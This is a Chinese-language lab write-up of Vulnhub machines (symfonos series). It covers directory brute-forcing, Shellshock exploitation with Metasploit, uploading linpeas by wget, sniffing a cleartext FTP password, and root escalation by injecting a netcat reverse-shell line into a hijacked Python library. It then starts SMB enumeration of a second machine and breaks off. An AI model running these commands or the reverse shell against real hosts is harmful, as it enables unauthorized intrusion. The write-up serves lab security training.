\n\n换gobuster继续跑\n\n```bash\ngobuster dir -r -u http://192.168.31.109/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 --no-error\n```\n\n\n\n终于等到你,这是一个uptime命令的回显\n\n\n\n加上路径/cgi-bin,应该是shellshock漏洞\n\n```\nShellshock的原理是利用了Bash在导入环境变量函数时候的漏洞,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行。\n在有些CGI脚本的设计中,数据是通过环境变量来传递的,这样就给了数据提供者利用Shellshock漏洞的机会。\n简单来说就是由于服务器的cgi脚本调用了bash命令,由于bash版本过低,攻击者把有害数据写入环境变量,传到服务器端,触发服务器运行Bash脚本,完成攻击。\n————————————————\n版权声明:本文为CSDN博主「悬镜安全」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。\n原文链接:https://blog.csdn.net/Anprou/article/details/72819989\n```\n\n# 漏洞利用\n\nmsf找payload来打\n\n\n\n\n\n# 提权\n\n拿到会话,suid有个ping,是有机会提权的,但是要用到gcc,目标没有gcc,上提权脚本[linpeas.sh](https://github.com/carlospolop/PEASS-ng/releases/tag/20221204)\n\n本地起一个http服务\n\n```bash\npython3 -m http.server 80\n```\n\n靶机去下载\n\n```bash\ncd /tmp\nwget http://192.168.31.54/linpeas.sh\nchmod +x ./linpeas.sh\n./linpeas.sh\n```\n\n没看到可用点,传个pspy上去看看进程,还是一样的传法\n\nuid=0就是root,这个python脚本没有权限查看\n\n\n\n但是我们可以抓包看看,他在做什么\n\n```bash\ncd /tmp\ntcpdump -D\ntcpdump -w ftp.pcap -i lo #127走回环口\n```\n\n\n\n\n\n然后把数据包传回来分析,还是一样的用py起一个http服务\n\n```bash\npython -m SimpleHTTPServer # py2\n```\n\n锁定21端口找啊找,翻到一个密码 hades PTpZTfU4vxgzvRBE\n\n\n\n\n\n直接ssh方便一点\n\n```bash\nssh [email protected] \n```\n\n常规提权操作无果,直奔ftpclient.py\n\n\n\n可以看到引入了一个库 ftplib,尝试修改这个库,达到提权的效果,因为这个脚本是以root权限运行的\n\n```bash\nfind / -name ftplib.* 2>/dev/null #把错误信息抛出\n```\n\n\n\n继续跟进,可以看到root和gods组是可以修改的\n\n\n\n写入反弹shell的命令\n\n```bash\nos.system(\"nc -nv 192.168.31.118 5555 -e /bin/bash\")\n```\n\n\n\nkali监听等待回弹\n\n\n","tags":["smb信息收集","librenms"],"categories":["打靶"]},{"title":"symfonos系列打靶-2","url":"/2022/12/05/symfonos系列打靶-2/","content":"\n# 环境\n\n靶机 https://www.vulnhub.com/entry/symfonos-2,331/\n\n# 信息收集\n\n## 端口信息收集\n\n首先找到目标\n\n```bash\nnmap -sP 192.168.31.0/24\n```\n\n\n\n\n\n收集端口详细信息\n\n```bash\nnmap -sV 192.168.31.58 \n```\n\n开放端口蛮多,还有135和445,切入口应该在这里了\n\n\n\n## smb信息收集\n\n```bash\nenum4linux 192.168.31.58\n```\n\n存在一个匿名目录\n\n\n\n进去看看\n\n```bash\nsmbclient //192.168.31.58/anonymous -U % -N\n-U 指定用户 %表示用户\n-N 